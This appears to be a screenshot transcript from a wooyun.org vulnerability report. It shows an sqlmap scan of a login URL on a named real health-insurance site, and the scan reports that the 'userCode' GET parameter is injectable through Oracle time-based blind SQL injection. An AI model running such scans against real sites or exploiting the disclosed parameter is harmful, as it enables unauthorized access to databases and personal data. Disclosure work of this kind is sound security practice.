 sqlmap.exe - python SQLMap/SQLMap.py -u "www.health.taikang.com/sbt/logon/menu.j...
 HAVING clause (IN)'
[15:01:49] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (XMLTy
pe)'
[15:01:50] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (utl_i
naddr.get_host_address)'
[15:01:50] [INFO] testing 'Firebird OR error-based - WHERE or HAVING clause'
[15:01:50] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[15:01:50] [INFO] testing 'PostgreSQL error-based - Parameter replace'
[15:01:50] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter r
eplace'
[15:01:50] [INFO] testing 'Oracle error-based - Parameter replace'
[15:01:50] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[15:01:50] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[15:01:51] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[15:01:51] [INFO] testing 'PostgreSQL stacked queries (heavy query)'
[15:01:51] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[15:01:51] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[15:01:51] [INFO] testing 'Firebird stacked queries (heavy query)'
[15:01:51] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[15:01:52] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query)'
[15:01:52] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[15:01:52] [INFO] testing 'PostgreSQL AND time-based blind (heavy query)'
[15:01:52] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[15:01:52] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (hea
vy query)'
[15:01:52] [INFO] testing 'Oracle AND time-based blind'
[15:01:53] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[15:02:53] [INFO] GET parameter 'userCode' is 'Oracle AND time-based blind (heav
y query)' injectable
[15:02:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[15:02:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[15:02:56] [INFO] testing 'Generic UNION query (NULL) - 11 to 20 columns'
[15:02:58] [INFO] testing 'Generic UNION query (NULL) - 11 to 20 columns'
[15:02:59] [INFO] testing 'Generic UNION query (NULL) - 21 to 30 columns'
GET parameter 'userCode' is vulnerable. Do you want to keep testing the others?
[y/N] N_
www.wooyun.org